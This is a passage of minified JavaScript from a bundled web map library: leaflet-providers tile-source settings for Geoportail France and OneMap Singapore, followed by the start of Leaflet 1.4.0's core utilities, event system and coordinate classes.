href="https://wikimediafoundation.org/wiki/Maps_Terms_of_Use">Wikimedia</a>',minZoom:1,maxZoom:19}},GeoportailFrance:{url:"https://wxs.ign.fr/{apikey}/geoportail/wmts?REQUEST=GetTile&SERVICE=WMTS&VERSION=1.0.0&STYLE={style}&TILEMATRIXSET=PM&FORMAT={format}&LAYER={variant}&TILEMATRIX={z}&TILEROW={y}&TILECOL={x}",options:{attribution:'<a target="_blank" href="https://www.geoportail.gouv.fr/">Geoportail France</a>',bounds:[[-75,-180],[81,180]],minZoom:2,maxZoom:18,apikey:"choisirgeoportail",format:"image/jpeg",style:"normal",variant:"GEOGRAPHICALGRIDSYSTEMS.MAPS.SCAN-EXPRESS.STANDARD"},variants:{parcels:{options:{variant:"CADASTRALPARCELS.PARCELS",maxZoom:20,style:"bdparcellaire",format:"image/png"}},ignMaps:"GEOGRAPHICALGRIDSYSTEMS.MAPS",maps:"GEOGRAPHICALGRIDSYSTEMS.MAPS.SCAN-EXPRESS.STANDARD",orthos:{options:{maxZoom:19,variant:"ORTHOIMAGERY.ORTHOPHOTOS"}}}},OneMapSG:{url:"https://maps-{s}.onemap.sg/v3/{variant}/{z}/{x}/{y}.png",options:{variant:"Default",minZoom:11,maxZoom:18,bounds:[[1.56073,104.11475],[1.16,103.502]],attribution:'<img src="https://docs.onemap.sg/maps/images/oneMap64-01.png" style="height:20px;width:20px;"/> New OneMap | Map data &copy; contributors, <a href="http://SLA.gov.sg">Singapore Land Authority</a>'},variants:{Default:"Default",Night:"Night",Original:"Original",Grey:"Grey",LandLot:"LandLot"}}},a.tileLayer.provider=function(b,c){return new a.TileLayer.Provider(b,c)
},a})};d(),b.resolveWith(d)};FD50.module("leaflet-providers",a)}(),function(){var a=function(a){var b=this,d=function(){!function(a,c){"object"==typeof d&&"undefined"!=typeof b?c(d):"function"==typeof define&&define.amd?define(["exports"],c):c(a.L={})}(this,function(a){"use strict";function d(a){var b,c,d,e;for(c=1,d=arguments.length;d>c;c++){e=arguments[c];for(b in e)a[b]=e[b]}return a}function f(a,b){var c=Array.prototype.slice;if(a.bind)return a.bind.apply(a,c.call(arguments,1));var d=c.call(arguments,2);
return function(){return a.apply(b,d.length?d.concat(c.call(arguments)):arguments)}}function h(a){return a._leaflet_id=a._leaflet_id||++g,a._leaflet_id}function i(a,b,c){var d,e,f,g;return g=function(){d=!1,e&&(f.apply(c,e),e=!1)},f=function(){d?e=arguments:(a.apply(c,arguments),setTimeout(g,b),d=!0)}}function j(a,b,c){var d=b[1],e=b[0],f=d-e;return a===d&&c?a:((a-e)%f+f)%f+e}function k(){return!1}function l(a,b){var c=Math.pow(10,void 0===b?6:b);return Math.round(a*c)/c}function m(a){return a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")
}function n(a){return m(a).split(/\s+/)}function o(a,b){a.hasOwnProperty("options")||(a.options=a.options?e(a.options):{});for(var c in b)a.options[c]=b[c];return a.options}function p(a,b,c){var d=[];for(var e in a)d.push(encodeURIComponent(c?e.toUpperCase():e)+"="+encodeURIComponent(a[e]));return(b&&-1!==b.indexOf("?")?"&":"?")+d.join("&")}function r(a,b){return a.replace(q,function(a,c){var d=b[c];if(void 0===d)throw new Error("No value provided for variable "+a);return"function"==typeof d&&(d=d(b)),d})}function t(a,b){for(var c=0;c<a.length;c++)if(a[c]===b)return c;
return-1}function v(a){return window["webkit"+a]||window["moz"+a]||window["ms"+a]}function x(a){var b=+new Date,c=Math.max(0,16-(b-w));return w=b+c,window.setTimeout(a,c)}function A(a,b,c){return c&&y===x?(a.call(b),void 0):y.call(window,f(a,b))}function B(a){a&&z.call(window,a)}function D(){}function E(a){if("undefined"!=typeof L&&L&&L.Mixin){a=s(a)?a:[a];for(var b=0;b<a.length;b++)a[b]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)
}}function H(a,b,c){this.x=c?Math.round(a):a,this.y=c?Math.round(b):b}function J(a,b,c){return a instanceof H?a:s(a)?new H(a[0],a[1]):void 0===a||null===a?a:"object"==typeof a&&"x"in a&&"y"in a?new H(a.x,a.y):new H(a,b,c)}function K(a,b){if(a)for(var c=b?[a,b]:a,d=0,e=c.length;e>d;d++)this.extend(c[d])}function M(a,b){return!a||a instanceof K?a:new K(a,b)}function N(a,b){if(a)for(var c=b?[a,b]:a,d=0,e=c.length;e>d;d++)this.extend(c[d])}function O(a,b){return a instanceof N?a:new N(a,b)}function P(a,b,c){if(isNaN(a)||isNaN(b))throw new Error("Invalid LatLng object: ("+a+", "+b+")");
this.lat=+a,this.lng=+b,void 0!==c&&(this.alt=+c)}function Q(a,b,c){return a instanceof P?a:s(a)&&"object"!=typeof a[0]?3===a.length?new P(a[0],a[1],a[2]):2===a.length?new P(a[0],a[1]):null:void 0===a||null===a?a:"object"==typeof a&&"lat"in a?new P(a.lat,"lng"in a?a.lng:a.lon,a.alt):void 0===b?null:new P(a,b,c)}function U(a,b,c,d){return s(a)?(this._a=a[0],this._b=a[1],this._c=a[2],this._d=a[3],void 0):(this._a=a,this._b=b,this._c=c,this._d=d,void 0)}function V(a,b,c,d){return new U(a,b,c,d)}function Y(a){return document.createElementNS("http://www.w3.org/2000/svg",a)
}function Z(a,b){var d,e,f,g,h,i,c="";for(d=0,f=a.length;f>d;d++){for(h=a[d],e=0,g=h.length;g>e;e++)i=h[e],c+=(e?"L":"M")+i.x+" "+i.y;c+=b?Cb?"z":"x":""}return c||"M0 0"}function Eb(a){return navigator.userAgent.toLowerCase().indexOf(a)>=0}function Ob(a,b,c,d){return"touchstart"===b?Qb(a,c,d):"touchmove"===b?Vb(a,c,d):"touchend"===b&&Wb(a,c,d),this}function Pb(a,b,c){var d=a["_leaflet_"+b+c];return"touchstart"===b?a.removeEventListener(Gb,d,!1):"touchmove"===b?a.removeEventListener(Hb,d,!1):"touchend"===b&&(a.removeEventListener(Ib,d,!1),a.removeEventListener(Jb,d,!1)),this
}function Qb(a,b,c){var d=f(function(a){if("mouse"!==a.pointerType&&a.MSPOINTER_TYPE_MOUSE&&a.pointerType!==a.MSPOINTER_TYPE_MOUSE){if(!(Kb.indexOf(a.target.tagName)<0))return;Qc(a)}Ub(a,b)});a["_leaflet_touchstart"+c]=d,a.addEventListener(Gb,d,!1),Mb||(document.documentElement.addEventListener(Gb,Rb,!0),document.documentElement.addEventListener(Hb,Sb,!0),document.documentElement.addEventListener(Ib,Tb,!0),document.documentElement.addEventListener(Jb,Tb,!0),Mb=!0)}function Rb(a){Lb[a.pointerId]=a,Nb++}function Sb(a){Lb[a.pointerId]&&(Lb[a.pointerId]=a)
}function Tb(a){delete Lb[a.pointerId],Nb--}function Ub(a,b){a.touches=[];for(var c in Lb)a.touches.push(Lb[c]);a.changedTouches=[a],b(a)}function Vb(a,b,c){var d=function(a){(a.pointerType!==a.MSPOINTER_TYPE_MOUSE&&"mouse"!==a.pointerType||0!==a.buttons)&&Ub(a,b)};a["_leaflet_touchmove"+c]=d,a.addEventListener(Hb,d,!1)}function Wb(a,b,c){var d=function(a){Ub(a,b)};a["_leaflet_touchend"+c]=d,a.addEventListener(Ib,d,!1),a.addEventListener(Jb,d,!1)}function $b(a,b,c){function h(a){var b;if(wb){if(!bb||"mouse"===a.pointerType)return;
b=Nb}else b=a.touches.length;if(!(b>1)){var c=Date.now(),h=c-(d||c);e=a.touches?a.touches[0]:a,f=h>0&&g>=h,d=c}}function i(a){if(f&&!e.cancelBubble){if(wb){if(!bb||"mouse"===a.pointerType)return;var g,h,c={};for(h in e)g=e[h],c[h]=g&&g.bind?g.bind(e):g;e=c}e.type="dblclick",b(e),d=null}}var d,e,f=!1,g=250;return a[Zb+Xb+c]=h,a[Zb+Yb+c]=i,a[Zb+"dblclick"+c]=b,a.addEventListener(Xb,h,!1),a.addEventListener(Yb,i,!1),a.addEventListener("dblclick",b,!1),this}function _b(a,b){var c=a[Zb+Xb+b],d=a[Zb+Yb+b],e=a[Zb+"dblclick"+b];
return a.removeEventListener(Xb,c,!1),a.removeEventListener(Yb,d,!1),bb||a.removeEventListener("dblclick",e,!1),this}function dc(a){return"string"==typeof a?document.getElementById(a):a}function ec(a,b){var c=a.style[b]||a.currentStyle&&a.currentStyle[b];if((!c||"auto"===c)&&document.defaultView){var d=document.defaultView.getComputedStyle(a,null);c=d?d[b]:null}return"auto"===c?null:c}function fc(a,b,c){var d=document.createElement(a);return d.className=b||"",c&&c.appendChild(d),d}function gc(a){var b=a.parentNode;
b&&b.removeChild(a)}function hc(a){for(;a.firstChild;)a.removeChild(a.firstChild)}function ic(a){var b=a.parentNode;b&&b.lastChild!==a&&b.appendChild(a)}function jc(a){var b=a.parentNode;b&&b.firstChild!==a&&b.insertBefore(a,b.firstChild)}function kc(a,b){if(void 0!==a.classList)return a.classList.contains(b);var c=oc(a);return c.length>0&&new RegExp("(^|\\s)"+b+"(\\s|$)").test(c)}function lc(a,b){if(void 0!==a.classList)for(var c=n(b),d=0,e=c.length;e>d;d++)a.classList.add(c[d]);else if(!kc(a,b)){var f=oc(a);
nc(a,(f?f+" ":"")+b)}}function mc(a,b){void 0!==a.classList?a.classList.remove(b):nc(a,m((" "+oc(a)+" ").replace(" "+b+" "," ")))}function nc(a,b){void 0===a.className.baseVal?a.className=b:a.className.baseVal=b}function oc(a){return a.correspondingElement&&(a=a.correspondingElement),void 0===a.className.baseVal?a.className:a.className.baseVal}function pc(a,b){"opacity"in a.style?a.style.opacity=b:"filter"in a.style&&qc(a,b)}function qc(a,b){var c=!1,d="DXImageTransform.Microsoft.Alpha";try{c=a.filters.item(d)
}catch(e){if(1===b)return}b=Math.round(100*b),c?(c.Enabled=100!==b,c.Opacity=b):a.style.filter+=" progid:"+d+"(opacity="+b+")"}function rc(a){for(var b=document.documentElement.style,c=0;c<a.length;c++)if(a[c]in b)return a[c];return!1}function sc(a,b,c){var d=b||new H(0,0);a.style[ac]=(ob?"translate("+d.x+"px,"+d.y+"px)":"translate3d("+d.x+"px,"+d.y+"px,0)")+(c?" scale("+c+")":"")}function tc(a,b){a._leaflet_pos=b,rb?sc(a,b):(a.style.left=b.x+"px",a.style.top=b.y+"px")}function uc(a){return a._leaflet_pos||new H(0,0)
}function zc(){Ic(window,"dragstart",Qc)}function Ac(){Kc(window,"dragstart",Qc)}function Dc(a){for(;-1===a.tabIndex;)a=a.parentNode;a.style&&(Ec(),Bc=a,Cc=a.style.outline,a.style.outline="none",Ic(window,"keydown",Ec))}function Ec(){Bc&&(Bc.style.outline=Cc,Bc=void 0,Cc=void 0,Kc(window,"keydown",Ec))}function Fc(a){do a=a.parentNode;while(!(a.offsetWidth&&a.offsetHeight||a===document.body));return a}function Gc(a){var b=a.getBoundingClientRect();return{x:b.width/a.offsetWidth||1,y:b.height/a.offsetHeight||1,boundingClientRect:b}
}function Ic(a,b,c,d){if("object"==typeof b)for(var e in b)Lc(a,e,b[e],c);else{b=n(b);for(var f=0,g=b.length;g>f;f++)Lc(a,b[f],c,d)}return this}function Kc(a,b,c,d){if("object"==typeof b)for(var e in b)Mc(a,e,b[e],c);else if(b){b=n(b);for(var f=0,g=b.length;g>f;f++)Mc(a,b[f],c,d)}else{for(var h in a[Jc])Mc(a,h,a[Jc][h]);delete a[Jc]}return this}function Lc(a,b,c,d){var e=b+h(c)+(d?"_"+h(d):"");if(a[Jc]&&a[Jc][e])return this;var f=function(b){return c.call(d||a,b||window.event)},g=f;wb&&0===b.indexOf("touch")?Ob(a,b,f,e):!xb||"dblclick"!==b||!$b||wb&&ib?"addEventListener"in a?"mousewheel"===b?a.addEventListener("onwheel"in a?"wheel":"mousewheel",f,!1):"mouseenter"===b||"mouseleave"===b?(f=function(b){b=b||window.event,Yc(a,b)&&g(b)
},a.addEventListener("mouseenter"===b?"mouseover":"mouseout",f,!1)):("click"===b&&db&&(f=function(a){$c(a,g)}),a.addEventListener(b,f,!1)):"attachEvent"in a&&a.attachEvent("on"+b,f):$b(a,f,e),a[Jc]=a[Jc]||{},a[Jc][e]=f}function Mc(a,b,c,d){var e=b+h(c)+(d?"_"+h(d):""),f=a[Jc]&&a[Jc][e];return f?(wb&&0===b.indexOf("touch")?Pb(a,b,e):!xb||"dblclick"!==b||!_b||wb&&ib?"removeEventListener"in a?"mousewheel"===b?a.removeEventListener("onwheel"in a?"wheel":"mousewheel",f,!1):a.removeEventListener("mouseenter"===b?"mouseover":"mouseleave"===b?"mouseout":b,f,!1):"detachEvent"in a&&a.detachEvent("on"+b,f):_b(a,e),a[Jc][e]=null,void 0):this
}function Nc(a){return a.stopPropagation?a.stopPropagation():a.originalEvent?a.originalEvent._stopped=!0:a.cancelBubble=!0,Xc(a),this}function Oc(a){return Lc(a,"mousewheel",Nc),this}function Pc(a){return Ic(a,"mousedown touchstart dblclick",Nc),Lc(a,"click",Wc),this}function Qc(a){return a.preventDefault?a.preventDefault():a.returnValue=!1,this}function Rc(a){return Qc(a),Nc(a),this}function Sc(a,b){if(!b)return new H(a.clientX,a.clientY);var c=Gc(b),d=c.boundingClientRect;return new H((a.clientX-d.left)/c.x-b.clientLeft,(a.clientY-d.top)/c.y-b.clientTop)
}function Uc(a){return bb?a.wheelDeltaY/2:a.deltaY&&0===a.deltaMode?-a.deltaY/Tc:a.deltaY&&1===a.deltaMode?20*-a.deltaY:a.deltaY&&2===a.deltaMode?60*-a.deltaY:a.deltaX||a.deltaZ?0:a.wheelDelta?(a.wheelDeltaY||a.wheelDelta)/2:a.detail&&Math.abs(a.detail)<32765?20*-a.detail:a.detail?a.detail/-32765*60:0}function Wc(a){Vc[a.type]=!0}function Xc(a){var b=Vc[a.type];return Vc[a.type]=!1,b}function Yc(a,b){var c=b.relatedTarget;if(!c)return!0;try{for(;c&&c!==a;)c=c.parentNode}catch(d){return!1}return c!==a}function $c(a,b){var c=a.timeStamp||a.originalEvent&&a.originalEvent.timeStamp,d=Zc&&c-Zc;
return d&&d>100&&500>d||a.target._simulatedClick&&!a._simulated?(Rc(a),void 0):(Zc=c,b(a),void 0)}function cd(a,b){return new bd(a,b)}function td(a,b){if(!b||!a.length)return a.slice();var c=b*b;return a=yd(a,c),a=wd(a,c)}function ud(a,b,c){return Math.sqrt(Ed(a,b,c,!0))}function vd(a,b,c){return Ed(a,b,c)}function wd(a,b){var c=a.length,d=typeof Uint8Array!=void 0+""?Uint8Array:Array,e=new d(c);e[0]=e[c-1]=1,xd(a,e,b,0,c-1);var f,g=[];for(f=0;c>f;f++)e[f]&&g.push(a[f]);return g}function xd(a,b,c,d,e){var g,h,i,f=0;
for(h=d+1;e-1>=h;h++)i=Ed(a[h],a[d],a[e],!0),i>f&&(g=h,f=i);f>c&&(b[g]=1,xd(a,b,c,d,g),xd(a,b,c,g,e))}function yd(a,b){for(var c=[a[0]],d=1,e=0,f=a.length;f>d;d++)Dd(a[d],a[e])>b&&(c.push(a[d]),e=d);return f-1>e&&c.push(a[f-1]),c}function Ad(a,b,c,d,e){var h,i,j,f=d?zd:Cd(a,c),g=Cd(b,c);for(zd=g;;){if(!(f|g))return[a,b];if(f&g)return!1;h=f||g,i=Bd(a,b,h,c,e),j=Cd(i,c),h===f?(a=i,f=j):(b=i,g=j)}}function Bd(a,b,c,d,e){var j,k,f=b.x-a.x,g=b.y-a.y,h=d.min,i=d.max;return 8&c?(j=a.x+f*(i.y-a.y)/g,k=i.y):4&c?(j=a.x+f*(h.y-a.y)/g,k=h.y):2&c?(j=i.x,k=a.y+g*(i.x-a.x)/f):1&c&&(j=h.x,k=a.y+g*(h.x-a.x)/f),new H(j,k,e)
}function Cd(a,b){var c=0;return a.x<b.min.x?c|=1:a.x>b.max.x&&(c|=2),a.y<b.min.y?c|=4:a.y>b.max.y&&(c|=8),c}function Dd(a,b){var c=b.x-a.x,d=b.y-a.y;return c*c+d*d}function Ed(a,b,c,d){var j,e=b.x,f=b.y,g=c.x-e,h=c.y-f,i=g*g+h*h;return i>0&&(j=((a.x-e)*g+(a.y-f)*h)/i,j>1?(e=c.x,f=c.y):j>0&&(e+=g*j,f+=h*j)),g=a.x-e,h=a.y-f,d?g*g+h*h:new H(e,f)}function Fd(a){return!s(a[0])||"object"!=typeof a[0][0]&&"undefined"!=typeof a[0][0]}function Gd(a){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),Fd(a)
}function Id(a,b,c){var d,f,g,h,i,j,k,l,m,e=[1,4,2,8];for(f=0,k=a.length;k>f;f++)a[f]._code=Cd(a[f],b);for(h=0;4>h;h++){for(l=e[h],d=[],f=0,k=a.length,g=k-1;k>f;g=f++)i=a[f],j=a[g],i._code&l?j._code&l||(m=Bd(j,i,l,b,c),m._code=Cd(m,b),d.push(m)):(j._code&l&&(m=Bd(j,i,l,b,c),m._code=Cd(m,b),d.push(m)),d.push(i));a=d}return a}function Wd(a){return new Vd(a)}function $d(a,b){return new Zd(a,b)}function be(a,b){return new ae(a,b)}function de(a,b,c){return new ce(a,b,c)}function fe(a,b){return new ee(a,b)}function he(a,b){return new ge(a,b)
}function je(a,b){var h,i,j,k,c="Feature"===a.type?a.geometry:a,d=c?c.coordinates:null,e=[],f=b&&b.pointToLayer,g=b&&b.coordsToLatLng||ke;if(!d&&!c)return null;switch(c.type){case"Point":return h=g(d),f?f(a,h):new Zd(h);case"MultiPoint":for(j=0,k=d.length;k>j;j++)h=g(d[j]),e.push(f?f(a,h):new Zd(h));return new Td(e);case"LineString":case"MultiLineString":return i=le(d,"LineString"===c.type?0:1,g),new ee(i,b);case"Polygon":case"MultiPolygon":return i=le(d,"Polygon"===c.type?1:2,g),new ge(i,b);case"GeometryCollection":for(j=0,k=c.geometries.length;k>j;j++){var l=je({geometry:c.geometries[j],type:"Feature",properties:a.properties},b);
l&&e.push(l)}return new Td(e);default:throw new Error("Invalid GeoJSON object.")}}function ke(a){return new P(a[1],a[0],a[2])}function le(a,b,c){for(var g,d=[],e=0,f=a.length;f>e;e++)g=b?le(a[e],b-1,c):(c||ke)(a[e]),d.push(g);return d}function me(a,b){return b="number"==typeof b?b:6,void 0!==a.alt?[l(a.lng,b),l(a.lat,b),l(a.alt,b)]:[l(a.lng,b),l(a.lat,b)]}function ne(a,b,c,d){for(var e=[],f=0,g=a.length;g>f;f++)e.push(b?ne(a[f],b-1,c,d):me(a[f],d));return!b&&c&&e.push(e[0]),e}function oe(a,b){return a.feature?d({},a.feature,{geometry:b}):pe(b)
}function pe(a){return"Feature"===a.type||"FeatureCollection"===a.type?a:{type:"Feature",properties:{},geometry:a}}function re(a,b){return new ie(a,b)}function we(a,b,c){return new ve(a,b,c)}function De(a){return new Ce(a)}function Fe(a){return new Ee(a)}function He(a,b){return new Ge(a,b)}function Je(a,b){return new Ie(a,b)}function Me(a){return Bb?new Le(a):null}function Re(a){return Cb||Db?new Qe(a):null}function Te(a,b){return new Se(a,b)}var b="1.4.0+HEAD.3337f36",c=Object.freeze;Object.freeze=function(a){return a
};var e=Object.create||function(){function a(){}return function(b){return a.prototype=b,new a}}(),g=0,q=/\{ *([\w_-]+) *\}/g,s=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)},u="[data-uri]",w=0,y=window.requestAnimationFrame||v("RequestAnimationFrame")||x,z=window.cancelAnimationFrame||v("CancelAnimationFrame")||v("CancelRequestAnimationFrame")||function(a){window.clearTimeout(a)},C=(Object.freeze||Object)({freeze:c,extend:d,create:e,bind:f,lastId:g,stamp:h,throttle:i,wrapNum:j,falseFn:k,formatNum:l,trim:m,splitWords:n,setOptions:o,getParamString:p,template:r,isArray:s,indexOf:t,emptyImageUrl:u,requestFn:y,cancelFn:z,requestAnimFrame:A,cancelAnimFrame:B});
D.extend=function(a){var b=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},c=b.__super__=this.prototype,f=e(c);f.constructor=b,b.prototype=f;for(var g in this)this.hasOwnProperty(g)&&"prototype"!==g&&"__super__"!==g&&(b[g]=this[g]);return a.statics&&(d(b,a.statics),delete a.statics),a.includes&&(E(a.includes),d.apply(null,[f].concat(a.includes)),delete a.includes),f.options&&(a.options=d(e(f.options),a.options)),d(f,a),f._initHooks=[],f.callInitHooks=function(){if(!this._initHooksCalled){c.callInitHooks&&c.callInitHooks.call(this),this._initHooksCalled=!0;
for(var a=0,b=f._initHooks.length;b>a;a++)f._initHooks[a].call(this)}},b},D.include=function(a){return d(this.prototype,a),this},D.mergeOptions=function(a){return d(this.prototype.options,a),this},D.addInitHook=function(a){var b=Array.prototype.slice.call(arguments,1),c="function"==typeof a?a:function(){this[a].apply(this,b)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(c),this};var F={on:function(a,b,c){if("object"==typeof a)for(var d in a)this._on(d,a[d],b);
else{a=n(a);for(var e=0,f=a.length;f>e;e++)this._on(a[e],b,c)}return this},off:function(a,b,c){if(a)if("object"==typeof a)for(var d in a)this._off(d,a[d],b);else{a=n(a);for(var e=0,f=a.length;f>e;e++)this._off(a[e],b,c)}else delete this._events;return this},_on:function(a,b,c){this._events=this._events||{};var d=this._events[a];d||(d=[],this._events[a]=d),c===this&&(c=void 0);for(var e={fn:b,ctx:c},f=d,g=0,h=f.length;h>g;g++)if(f[g].fn===b&&f[g].ctx===c)return;f.push(e)},_off:function(a,b,c){var d,e,f;if(this._events&&(d=this._events[a])){if(!b){for(e=0,f=d.length;f>e;e++)d[e].fn=k;
return delete this._events[a],void 0}if(c===this&&(c=void 0),d)for(e=0,f=d.length;f>e;e++){var g=d[e];if(g.ctx===c&&g.fn===b)return g.fn=k,this._firingCount&&(this._events[a]=d=d.slice()),d.splice(e,1),void 0}}},fire:function(a,b,c){if(!this.listens(a,c))return this;var e=d({},b,{type:a,target:this,sourceTarget:b&&b.sourceTarget||this});if(this._events){var f=this._events[a];if(f){this._firingCount=this._firingCount+1||1;for(var g=0,h=f.length;h>g;g++){var i=f[g];i.fn.call(i.ctx||this,e)}this._firingCount--}}return c&&this._propagateEvent(e),this
},listens:function(a,b){var c=this._events&&this._events[a];if(c&&c.length)return!0;if(b)for(var d in this._eventParents)if(this._eventParents[d].listens(a,b))return!0;return!1},once:function(a,b,c){if("object"==typeof a){for(var d in a)this.once(d,a[d],b);return this}var e=f(function(){this.off(a,b,c).off(a,e,c)},this);return this.on(a,b,c).on(a,e,c)},addEventParent:function(a){return this._eventParents=this._eventParents||{},this._eventParents[h(a)]=a,this},removeEventParent:function(a){return this._eventParents&&delete this._eventParents[h(a)],this
},_propagateEvent:function(a){for(var b in this._eventParents)this._eventParents[b].fire(a.type,d({layer:a.target,propagatedFrom:a.target},a),!0)}};F.addEventListener=F.on,F.removeEventListener=F.clearAllEventListeners=F.off,F.addOneTimeEventListener=F.once,F.fireEvent=F.fire,F.hasEventListeners=F.listens;var G=D.extend(F),I=Math.trunc||function(a){return a>0?Math.floor(a):Math.ceil(a)};H.prototype={clone:function(){return new H(this.x,this.y)},add:function(a){return this.clone()._add(J(a))},_add:function(a){return this.x+=a.x,this.y+=a.y,this
},subtract:function(a){return this.clone()._subtract(J(a))},_subtract:function(a){return this.x-=a.x,this.y-=a.y,this},divideBy:function(a){return this.clone()._divideBy(a)},_divideBy:function(a){return this.x/=a,this.y/=a,this},multiplyBy:function(a){return this.clone()._multiplyBy(a)},_multiplyBy:function(a){return this.x*=a,this.y*=a,this},scaleBy:function(a){return new H(this.x*a.x,this.y*a.y)},unscaleBy:function(a){return new H(this.x/a.x,this.y/a.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this
},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=I(this.x),this.y=I(this.y),this},distanceTo:function(a){a=J(a);var b=a.x-this.x,c=a.y-this.y;return Math.sqrt(b*b+c*c)},equals:function(a){return a=J(a),a.x===this.x&&a.y===this.y
},contains:function(a){return a=J(a),Math.abs(a.x)<=Math.abs(this.x)&&Math.abs(a.y)<=Math.abs(this.y)},toString:function(){return"Point("+l(this.x)+", "+l(this.y)+")"}},K.prototype={extend:function(a){return a=J(a),this.min||this.max?(this.min.x=Math.min(a.x,this.min.x),this.max.x=Math.max(a.x,this.max.x),this.min.y=Math.min(a.y,this.min.y),this.max.y=Math.max(a.y,this.max.y)):(this.min=a.clone(),this.max=a.clone()),this},getCenter:function(a){return new H((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,a)
},getBottomLeft:function(){return new H(this.min.x,this.max.y)},getTopRight:function(){return new H(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(a){var b,c;return a="number"==typeof a[0]||a instanceof H?J(a):M(a),a instanceof K?(b=a.min,c=a.max):b=c=a,b.x>=this.min.x&&c.x<=this.max.x&&b.y>=this.min.y&&c.y<=this.max.y},intersects:function(a){a=M(a);var b=this.min,c=this.max,d=a.min,e=a.max,f=e.x>=b.x&&d.x<=c.x,g=e.y>=b.y&&d.y<=c.y;
return f&&g},overlaps:function(a){a=M(a);var b=this.min,c=this.max,d=a.min,e=a.max,f=e.x>b.x&&d.x<c.x,g=e.y>b.y&&d.y<c.y;return f&&g},isValid:function(){return!(!this.min||!this.max)}},N.prototype={extend:function(a){var d,e,b=this._southWest,c=this._northEast;if(a instanceof P)d=a,e=a;else{if(!(a instanceof N))return a?this.extend(Q(a)||O(a)):this;if(d=a._southWest,e=a._northEast,!d||!e)return this}return b||c?(b.lat=Math.min(d.lat,b.lat),b.lng=Math.min(d.lng,b.lng),c.lat=Math.max(e.lat,c.lat),c.lng=Math.max(e.lng,c.lng)):(this._southWest=new P(d.lat,d.lng),this._northEast=new P(e.lat,e.lng)),this
},pad:function(a){var b=this._southWest,c=this._northEast,d=Math.abs(b.lat-c.lat)*a,e=Math.abs(b.lng-c.lng)*a;return new N(new P(b.lat-d,b.lng-e),new P(c.lat+d,c.lng+e))},getCenter:function(){return new P((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new P(this.getNorth(),this.getWest())},getSouthEast:function(){return new P(this.getSouth(),this.getEast())
},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(a){a="number"==typeof a[0]||a instanceof P||"lat"in a?Q(a):O(a);var d,e,b=this._southWest,c=this._northEast;return a instanceof N?(d=a.getSouthWest(),e=a.getNorthEast()):d=e=a,d.lat>=b.lat&&e.lat<=c.lat&&d.lng>=b.lng&&e.lng<=c.lng},intersects:function(a){a=O(a);var b=this._southWest,c=this._northEast,d=a.getSouthWest(),e=a.getNorthEast(),f=e.lat>=b.lat&&d.lat<=c.lat,g=e.lng>=b.lng&&d.lng<=c.lng;
return f&&g},overlaps:function(a){a=O(a);var b=this._southWest,c=this._northEast,d=a.getSouthWest(),e=a.getNorthEast(),f=e.lat>b.lat&&d.lat<c.lat,g=e.lng>b.lng&&d.lng<c.lng;return f&&g},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(a,b){return a?(a=O(a),this._southWest.equals(a.getSouthWest(),b)&&this._northEast.equals(a.getNorthEast(),b)):!1},isValid:function(){return!(!this._southWest||!this._northEast)}},P.prototype={equals:function(a,b){if(!a)return!1;
a=Q(a);var c=Math.max(Math.abs(this.lat-a.lat),Math.abs(this.lng-a.lng));return(void 0===b?1e-9:b)>=c},toString:function(a){return"LatLng("+l(this.lat,a)+", "+l(this.lng,a)+")"},distanceTo:function(a){return S.distance(this,Q(a))},wrap:function(){return S.wrapLatLng(this)},toBounds:function(a){var b=180*a/40075017,c=b/Math.cos(Math.PI/180*this.lat);return O([this.lat-b,this.lng-c],[this.lat+b,this.lng+c])},clone:function(){return new P(this.lat,this.lng,this.alt)}};var R={latLngToPoint:function(a,b){var c=this.projection.project(a),d=this.scale(b);
return this.transformation._transform(c,d)},pointToLatLng:function(a,b){var c=this.scale(b),d=this.transformation.untransform(a,c);return this.projection.unproject(d)},project:function(a){return this.projection.project(a)},unproject:function(a){return this.projection.unproject(a)},scale:function(a){return 256*Math.pow(2,a)},zoom:function(a){return Math.log(a/256)/Math.LN2},getProjectedBounds:function(a){if(this.infinite)return null;var b=this.projection.bounds,c=this.scale(a),d=this.transformation.transform(b.min,c),e=this.transformation.transform(b.max,c);
return new K(d,e)},infinite:!1,wrapLatLng:function(a){var b=this.wrapLng?j(a.lng,this.wrapLng,!0):a.lng,c=this.wrapLat?j(a.lat,this.wrapLat,!0):a.lat,d=a.alt;return new P(c,b,d)},wrapLatLngBounds:function(a){var b=a.getCenter(),c=this.wrapLatLng(b),d=b.lat-c.lat,e=b.lng-c.lng;if(0===d&&0===e)return a;var f=a.getSouthWest(),g=a.getNorthEast(),h=new P(f.lat-d,f.lng-e),i=new P(g.lat-d,g.lng-e);return new N(h,i)}},S=d({},R,{wrapLng:[-180,180],R:6371e3,distance:function(a,b){var c=Math.PI/180,d=a.lat*c,e=b.lat*c,f=Math.sin((b.lat-a.lat)*c/2),g=Math.sin((b.lng-a.lng)*c/2),h=f*f+Math.cos(d)*Math.cos(e)*g*g,i=2*Math.atan2(Math.sqrt(h),Math.sqrt(1-h));
